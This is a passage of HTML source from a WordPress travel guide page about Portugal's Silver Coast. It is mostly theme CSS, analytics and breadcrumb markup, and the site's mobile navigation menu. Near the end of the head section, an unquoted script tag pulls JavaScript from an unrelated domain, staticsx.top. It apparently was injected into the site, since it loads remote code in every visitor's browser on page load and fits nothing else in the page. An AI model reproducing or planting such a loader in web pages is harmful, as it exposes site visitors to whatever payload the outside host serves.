    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #f8ab08;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f8ab08 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f8ab08;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f8ab08 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #ffffff;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-border:before {
        background-color: #ffffff;
    }

    
    .td-header-row.td-header-header {
        background-color: #ffffff;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(77,178,236,0.8);
        background: -moz-linear-gradient(top, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(77,178,236,0.8)), color-stop(100%, rgba(229,126,61,0.82)));
        background: -webkit-linear-gradient(top, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -o-linear-gradient(top, rgba(77,178,236,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: linear-gradient(to bottom, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(77,178,236,0.8)', endColorstr='rgba(229,126,61,0.82)', GradientType=0 );
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(77,178,236,0.8);
        background: -moz-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(77,178,236,0.8)), color-stop(100%, rgba(229,126,61,0.82)));
        background: -webkit-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -o-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -ms-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(77,178,236,0.8)', endColorstr='rgba(229,126,61,0.82)', GradientType=0 );
    }


    
    .td-header-text-logo .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-text-logo .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:17px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Condensed";
	font-size:13px;
	
    }   
     
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Roboto Condensed";
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Roboto Condensed";
	font-size:14px;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Roboto Condensed";
	
	}

	
    .td_module_2 .td-module-title {
    	font-size:22px;
	line-height:26px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	line-height:18px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:14px;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:34px;
	line-height:38px;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:28px;
	line-height:30px;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:22px;
	line-height:24px;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:16px;
	line-height:18px;
	
    }








	
	.post header .entry-title {
		font-family:"Roboto Condensed";
	
	}

	
	.td-sub-footer-copy {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	
	}



    
    body, p {
    	font-size:16px;
	
    }



    
    .td-footer-container::before {
        background-size: contain;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }



/* Style generated by theme for demo: travel */

.td-newsmag-travel .td-header-style-3 .sf-menu > li > a:hover,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .sfHover > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-menu-item > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-category-ancestor > a {
		color: #f8ab08;
	}
	.td-newsmag-travel .block-title > a,
	.td-newsmag-travel .block-title > span,
	.td-newsmag-travel .td-module-comments,
	.td-newsmag-travel .td-search-form-widget .wpb_button,
	.td-newsmag-travel .td-related-title .td-cur-simple-item,
	.td-newsmag-travel .td-subcategory-header .td-category a:hover,
	.td-newsmag-travel .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-travel .td-read-more a,
	.td-newsmag-travel .td-category-header .entry-title span,
	.td-newsmag-travel .td_module_15 .td-category a:hover,
	.td-newsmag-travel .td-footer-container .td-post-category {
		background-color: #f8ab08;
	}
	.td-newsmag-travel .td-related-title .td-cur-simple-item {
		border-color: #f8ab08;
	}
	.td-newsmag-travel .td-module-comments a:after {
		border-color: #f8ab08 transparent transparent transparent;
	}

	 
    .td-newsmag-travel .td-header-style-3 .sf-menu > li > a,
    .td-newsmag-travel .td-header-style-3 .header-search-wrap .td-icon-search,
    .td-newsmag-travel .td-header-style-3 #td-top-mobile-toggle i {
        color: #000000;
    }
</style>

	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJ4T9G8');</script>
<!-- End Google Tag Manager -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lisbongo.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lisbongo.com/neighborhoods/",
                    "name": "Neighborhoods"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lisbongo.com/silver-coast-portugal/",
                    "name": "Silver Coast Portugal: Where to Go and What to Do"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lisbongo.com/wp-content/uploads/2019/10/cropped-siteicon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lisbongo.com/wp-content/uploads/2019/10/cropped-siteicon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lisbongo.com/wp-content/uploads/2019/10/cropped-siteicon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://lisbongo.com/wp-content/uploads/2019/10/cropped-siteicon2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.meta-info, .td-module-meta-info {
    display: none;
}
article .td-pb-padding-side {
    padding: 20px 0 0;
}
.comment-respond {
	padding-left:0;
}

.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    background-color: #f8ab08;
}

.vc_btn3.vc_btn3-color-juicy-pink:hover, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover {
    background-color: #c78700;
}

/* Mİ - 2023-02-12 */
.white-menu #td-header-menu .td-normal-menu .sub-menu {
	min-width: 250px;
}
.td_smart_list_4 .td-sml4-description p {
	font-size: 1.13rem;
	line-height: 1.92rem;
	margin-bottom: 1.5rem;
}
.td-post-content ul li, .mce-content-body ul li, .wpb_text_column ul li, .comment-content ul li {
	font-size: 1.13rem;
	line-height: 1.92rem;
}

/* Mİ - 2023-07-15 */
@media (max-width: 767px) {
	.td-container.td-post-template-3 {
		padding-right: 1rem;
		padding-left: 1rem;
	}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1967 single-format-standard silver-coast-portugal global-block-template-1 td-newsmag-travel single_template_3 white-menu wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-3201 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-en-container"><ul id="menu-header-menu-en" class="td-mobile-main-menu"><li id="menu-item-2298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2298"><a href="javascript:void(0);">Visit Portugal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1270"><a href="https://lisbongo.com/see-and-do/">See &#038; Do<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2259"><a href="https://lisbongo.com/see-and-do/activities/">Activities<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://lisbongo.com/surfing-lisbon/">Surfing in Lisbon: Best Surf Spots</a></li>
			<li id="menu-item-2180" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2180"><a href="https://lisbongo.com/surfing-in-portugal/">Surfing in Portugal: The Complete Guide</a></li>
			<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-341"><a href="https://lisbongo.com/sunset-in-lisbon/">Where to Watch the Sunset in Lisbon</a></li>
			<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-337"><a href="https://lisbongo.com/botanical-gardens-lisbon/">Best Botanical Gardens of Lisbon</a></li>
		</ul>
</li>
		<li id="menu-item-2261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2261"><a href="https://lisbongo.com/see-and-do/museum-arts/">Museums &amp; Arts<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-719"><a href="https://lisbongo.com/national-tile-museum/">Tile Museum</a></li>
			<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-722"><a href="https://lisbongo.com/gulbenkian-museum/">Gulbenkian Museum</a></li>
			<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-720"><a href="https://lisbongo.com/lisbon-mude-museum/">Mude: Design and Fashion Museum</a></li>
			<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-723"><a href="https://lisbongo.com/ancient-art-museum/">Ancient Art Museum</a></li>
			<li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-721"><a href="https://lisbongo.com/maat-lisbon/">MAAT Museum of Art, Architecture and Technology</a></li>
		</ul>
</li>
		<li id="menu-item-2262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2262"><a href="https://lisbongo.com/see-and-do/shopping/">Shopping<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-524"><a href="https://lisbongo.com/best-shops-in-lisbon/">The Best Shops in Lisbon</a></li>
			<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-725"><a href="https://lisbongo.com/lisbon-souvenirs/">Lisbon: A Paradise of Souvenirs</a></li>
			<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2131"><a href="https://lisbongo.com/feira-da-ladra/">Feira da Ladra</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1271"><a href="https://lisbongo.com/eat-and-drink/">Eat &#038; Drink<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2365"><a href="https://lisbongo.com/wineries-near-lisbon/">Most Magical Wineries Near Lisbon</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2169"><a href="https://lisbongo.com/lisbon-food/">Food in Lisbon: Eat Like a Local</a></li>
		<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-473"><a href="https://lisbongo.com/timeout-market-lisbon/">Time Out Market Lisbon: A Food Lover&#8217;s Paradise</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2170"><a href="https://lisbongo.com/portuguese-bread/">11 Delicious Portuguese Breads</a></li>
		<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-724"><a href="https://lisbongo.com/best-restaurants-lisbon/">Best Restaurants in Lisbon</a></li>
	</ul>
</li>
	<li id="menu-item-1272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1272"><a href="https://lisbongo.com/travel/">Travel<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-343"><a href="https://lisbongo.com/one-day-in-lisbon/">One Day in Lisbon: A Complete Itinerary</a></li>
		<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-342"><a href="https://lisbongo.com/two-days-in-lisbon/">Two Days in Lisbon: A Complete Itinerary</a></li>
		<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-340"><a href="https://lisbongo.com/three-days-in-lisbon/">Three Days in Lisbon: A Complete Itinerary</a></li>
		<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-726"><a href="https://lisbongo.com/one-week-in-lisbon/">1 Week in Lisbon: A Complete Itinerary</a></li>
		<li id="menu-item-2388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2388"><a href="https://lisbongo.com/lisboa-card/">Lisboa Card: All You Need To Know</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1273"><a href="https://lisbongo.com/neighborhoods/">Neighborhoods<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2815" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2815"><a href="https://lisbongo.com/tagus-river-lisbon/">Tagus River Lisbon</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-442"><a href="https://lisbongo.com/lisbon-belem-district/">Lisbon Belem District: Travel Guide</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-443"><a href="https://lisbongo.com/alfama-district-lisbon/">Lisbon Alfama District: Travel Guide</a></li>
	<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-503"><a href="https://lisbongo.com/baixa-district-lisbon/">Lisbon Baixa District Travel Guide</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-525"><a href="https://lisbongo.com/parque-das-nacoes/">Parque das Nações</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1324"><a href="https://lisbongo.com/cais-do-sodre-lisbon/">Lisbon Cais do Sodre District</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1325"><a href="https://lisbongo.com/principal-real-district-lisbon/">Lisbon Principal Real District</a></li>
</ul>
</li>
<li id="menu-item-2263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2263"><a href="https://lisbongo.com/stay/">Stay<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2489"><a href="https://lisbongo.com/lisbon-family-hotels/">The Best Family Hotels in Lisbon</a></li>
	<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2490"><a href="https://lisbongo.com/lisbon-rooftop-hotels/">Hotels in Lisbon with A Rooftop Terrace</a></li>
	<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2207"><a href="https://lisbongo.com/glamping-portugal/">Glamping in Portugal: The Ultimate Guide</a></li>
	<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1372"><a href="https://lisbongo.com/best-hotels-in-lisbon/">Best Hotels in Lisbon</a></li>
	<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1364"><a href="https://lisbongo.com/lisbon-cheap-hotels/">Cheap Hotels in Lisbon</a></li>
	<li id="menu-item-1371" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1371"><a href="https://lisbongo.com/lisbon-best-boutique-hotels/">Boutique Hotels in Lisbon</a></li>
	<li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1382"><a href="https://lisbongo.com/best-luxury-hotels-lisbon/">Luxury Hotels in Lisbon</a></li>
	<li id="menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2354"><a href="https://lisbongo.com/lisbon-hotels-with-pool/">Best Lisbon Hotels with Swimming Pools</a></li>
</ul>
</li>
<li id="menu-item-2264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2264"><a href="https://lisbongo.com/living-in-portugal/">Living in Portugal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2918"><a href="https://lisbongo.com/living-in-lisbon/">Living in Lisbon: All You Need to Know</a></li>
	<li id="menu-item-2814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2814"><a href="https://lisbongo.com/what-language-is-spoken-in-portugal/">What Language is Spoken in Portugal?</a></li>
	<li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2816"><a href="https://lisbongo.com/is-lisbon-safe/">Is Lisbon Safe?</a></li>
	<li id="menu-item-2265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2265"><a href="https://lisbongo.com/living-in-portugal/transportation/">Transportation</a></li>
	<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2326"><a href="https://lisbongo.com/buying-property-portugal/">Buying Property in Portugal</a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2327"><a href="https://lisbongo.com/golden-visa-portugal/">Portugal Golden Visa</a></li>
</ul>
</li>
<li id="menu-item-1229" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1229"><a href="javascript:void(0);">English<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1229-es" class="lang-item lang-item-68 lang-item-es no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1229-es"><a href="https://lisbongo.com/es/" hreflang="es-ES" lang="es-ES">Español</a></li>
	<li id="menu-item-1229-tr" class="lang-item lang-item-57 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1229-tr"><a href="https://lisbongo.com/tr/" hreflang="tr-TR" lang="tr-TR">Türkçe</a></li>
	<li id="menu-item-1229-fr" class="lang-item lang-item-194 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1229-fr"><a href="https://lisbongo.com/fr/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
	<li id="menu-item-1229-de" class="lang-item lang-item-199 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1229-de"><a href="https://lisbongo.com/de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
	<li id="menu-item-1229-pt" class="lang-item lang-item-204 lang-item-pt no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1229-pt"><a href="https://lisbongo.com/pt/" hreflang="pt-PT" lang="pt-PT">Português</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
